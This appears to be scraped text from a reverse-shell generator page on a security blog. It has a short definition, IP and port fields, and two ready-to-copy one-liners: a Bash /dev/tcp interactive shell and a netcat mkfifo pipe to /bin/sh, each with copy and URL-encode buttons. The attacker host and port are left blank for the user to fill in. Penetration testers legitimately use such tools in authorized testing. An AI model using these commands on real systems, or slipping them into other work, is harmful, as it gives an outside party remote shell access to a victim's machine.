 Reverse shell
A reverse shell is a shell session established on a connection that is initiated from a remote machine, not
from the local host.
IP Address (ex: 212.212.111.222)
Port (ex: 1337)
php
JS
SQL
H
Bash
bash -c 'exec bash -i &>/dev/tcp// <&1'
Copy the reverse shell
URL encoded
Netcat
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc >/tmp/f
Copy the reverse shell
URL encoded
safe6安全的成长日记